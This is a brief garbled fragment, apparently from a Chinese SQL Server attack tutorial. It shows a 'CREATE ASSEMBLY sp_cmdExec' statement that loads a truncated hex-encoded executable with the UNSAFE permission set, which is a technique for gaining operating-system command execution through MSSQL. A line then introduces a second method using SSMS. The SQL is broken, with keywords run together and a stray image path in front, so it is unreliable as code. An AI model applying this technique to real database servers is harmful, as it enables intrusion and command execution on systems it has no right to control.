 CREATEASSEMBLYsp_cmdExec FROM0x4D5A90000300000004000000FFFF0000B800000000000 WITHPERMISSION_SET = UNSAFE GO方式二,通过 SSMS 图形化界面注册
